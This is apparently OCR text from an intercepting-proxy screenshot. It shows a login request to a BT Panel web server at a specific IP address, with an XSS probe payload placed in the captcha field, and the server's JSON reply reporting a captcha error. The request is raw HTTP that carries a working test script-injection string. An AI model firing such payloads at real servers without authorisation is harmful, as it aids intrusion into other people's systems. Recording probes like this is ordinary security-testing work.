 Go
Cancel
<
>
Target: http://103.215.83.16:36012
?
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 10
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://103.215.83.16:36012/login
Content-Length: 64
Cookie:
BT_PANEL_6=
Connection: close
Pragma: no-cache
Cache-Control: no-cache
username=xxxx&password=xxxx&code=<script>alert('xss')</script>">
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 90
Set-Cookie:
BT_PANEL_6=
OZsWvg; Expires=Tue,
30-Oct-2018 06:09:27 GMT; HttpOnly; Path=/
Date: Mon, 29 Oct 2018 06:09:27 GMT
{"status": false, "msg":
"\u9a8c\u8bc1\u7801\u9519\u8bef,\u8bf7\u91cd\u65b0\u8f
93\u5165!"}
?
<
+
>
Type a search term
0 matches
359 bytes | 88 millis